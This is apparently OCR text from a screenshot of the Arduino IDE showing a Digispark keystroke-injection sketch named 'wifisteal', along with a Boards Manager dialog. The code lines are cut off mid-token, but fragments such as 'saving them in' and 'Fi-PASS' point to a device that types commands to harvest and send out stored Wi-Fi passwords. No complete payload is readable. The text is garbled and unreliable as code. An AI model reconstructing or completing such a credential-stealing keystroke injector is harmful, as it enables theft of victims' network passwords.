 wifisteal | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
wifisteal
#include "DigiKeyboard.h"
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.upd
DigiKeyboard.sen
DigiKeyboard.del
DigiKeyboard.sen
DigiKeyboard.del
DigiKeyboard.pri
ble as possible
DigiKeyboard.del
DigiKeyboard.pri
DigiKeyboard.del
DigiKeyboard.pri
ir
DigiKeyboard.del
DigiKeyboard.pri
d saving them in
DigiKeyboard.del
DigiKeyboard.pri
Fi-PASS"); //Subm
DigiKeyboard.del
DigiKeyboard.pri
DigiKeyboard.del
DigiKeyboard.pri
DigiKeyboard.del
digitalWrite(1,
DigiKeyboard.del
digitalWrite(1,
Boards Manager
Type All digi
Digistump AVR Boards
by Digistump version 1.6.7 INSTALLED
Boards included in this package:
Digispark (Default - 16.5mhz), Digispark Pro (Default 16 Mhz), Digispark Pro (16 Mhz) (32 byte buffer), Digispark Pro (16 Mhz)
(64 byte buffer), Digispark (16mhz - No USB), Digispark (8mhz - No USB), Digispark (1mhz - No USB).
Online Help
More Info
Remove
Digistump SAM Boards (32-bits ARM Cortex-M3)
by Digistump version 1.6.7 INSTALLED
Boards included in this package:
Digistump DigiX.
Online Help
More Info
Oak by Digistump
by Digistump
Boards included in this package:
Close
1
Digispark (Default - 16.5mhz)